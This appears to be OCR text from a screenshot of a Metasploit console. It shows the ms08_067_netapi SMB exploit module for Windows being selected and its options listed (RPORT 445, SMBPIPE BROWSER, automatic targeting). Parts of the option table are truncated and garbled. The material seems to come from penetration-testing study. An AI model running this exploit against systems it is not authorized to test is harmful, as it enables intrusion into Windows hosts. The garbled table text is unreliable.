 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
PenTesting
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CI
e with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSE
Exploit target:
Id Name
-- ----
0 Automatic Targeting